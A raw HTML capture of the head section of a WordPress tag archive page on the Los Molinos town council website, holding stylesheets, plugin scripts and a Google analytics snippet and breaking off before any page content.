

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayuntamiento-losmolinos.es/?tag=santisimo-cristo-de-la-buena-muerte
body_size: 18113
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ayuntamiento-losmolinos.es/xmlrpc.php">
    <title>santísimo cristo de la buena muerte &#8211; Ayuntamiento de Los Molinos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Feed" href="https://www.ayuntamiento-losmolinos.es/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Feed de los comentarios" href="https://www.ayuntamiento-losmolinos.es/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Los Molinos &raquo; Etiqueta santísimo cristo de la buena muerte del feed" href="https://www.ayuntamiento-losmolinos.es/?feed=rss2&#038;tag=santisimo-cristo-de-la-buena-muerte" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-flex.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/formidable/css/formidableforms.css?ver=1151217' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ayuntamiento-losmolinos.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coblocks-extensions-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='output-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/css/wp-gpx-maps-output.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.5.1/leaflet.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.markercluster-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.markercluster-1.4.1/MarkerCluster.css?ver=1.4.1,' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.Photo-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.Photo/Leaflet.Photo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.fullscreen-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.4.5/Control.FullScreen.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.ayuntamiento-losmolinos.es/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-main-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/style.css?ver=2.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-general-style-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/css/general.css?ver=2.6.12' type='text/css' media='all' />
<style id='lsvr-pressville-general-style-inline-css' type='text/css'>
body, input, textarea, select, button, .is-primary-font, #cancel-comment-reply-link, .lsvr_listing-map__infobox { font-family: 'Source Sans Pro', Arial, sans-serif; }
html, body { font-size: 16px; }
h1, h2, h3, h4, blockquote, .is-secondary-font, .header-menu-primary__item--megamenu .header-menu-primary__item-link--level-1 { font-family: 'Lora', Arial, sans-serif; }
@media ( min-width: 1200px ) { .header-titlebar__logo { max-width: 140px; } } .header-titlebar__logo { max-width: 140px; }
/*# sourceURL=lsvr-pressville-general-style-inline-css */
</style>
<link rel='stylesheet' id='lsvr-pressville-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-pressville-color-scheme-css' href='https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/css/skins/default.css?ver=2.6.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" id="lsvr-events-scripts-js-extra">
/* <![CDATA[ */
var lsvr_events_ajax_var = {"url":"https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php","nonce":"c75e110e2f"};
//# sourceURL=lsvr-events-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/lsvr-events/assets/js/lsvr-events.min.js?ver=1.9.6" id="lsvr-events-scripts-js"></script>
<script type="text/javascript" id="lsvr-pressville-toolkit-weather-widget-js-extra">
/* <![CDATA[ */
var lsvr_pressville_toolkit_ajax_weather_widget_var = {"url":"https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php","nonce":"6e7c9af46e"};
//# sourceURL=lsvr-pressville-toolkit-weather-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/lsvr-pressville-toolkit/assets/js/lsvr-pressville-toolkit-weather-widget.min.js?ver=1.9.8" id="lsvr-pressville-toolkit-weather-widget-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.5.1/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.markercluster-1.4.1/leaflet.markercluster.js?ver=1.4.1" id="leaflet.markercluster-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet.Photo/Leaflet.Photo.js?ver=6.9" id="leaflet.Photo-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.4.5/Control.FullScreen.js?ver=1.4.5" id="leaflet.fullscreen-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/js/Chart.min.js?ver=2.8.0" id="chartjs-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/wp-gpx-maps/js/WP-GPX-Maps.js?ver=1.6.02" id="wp-gpx-maps-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSKKBKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ayuntamiento-losmolinos.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSKKBKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ayuntamiento-losmolinos.es/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ayuntamiento-losmolinos.es/index.php?rest_route=/wp/v2/tags/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ayuntamiento-losmolinos.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" sizes="32x32" />
<link rel="icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" />
<meta name="msapplication-TileImage" content="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/06/escudoMolinosVector-1.png" />
</head>

<body class="archive tag tag-santisimo-cristo-de-la-buena-muerte tag-328 wp-custom-logo wp-theme-pressville lsvr-accessibility">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		
	<a href="#main" class="accessibility-link accessibility-link--skip-to-content screen-reader-text">Skip to content</a>

			<a href="#header-menu-primary" class="accessibility-link accessibility-link--skip-to-nav screen-reader-text">Skip to main navigation</a>
	
	<a href="#footer" class="accessibility-link accessibility-link--skip-to-footer screen-reader-text">Skip to footer</a>


		
		<!-- HEADER : begin -->
		<header id="header">
			<div class="header__inner">

				
				
				
				<!-- HEADER TITLEBAR : begin -->
<div  class="header-titlebar header-titlebar--has-topbar header-titlebar--has-logo">

	<div class="header-titlebar__inner">
		<div class="lsvr-container">

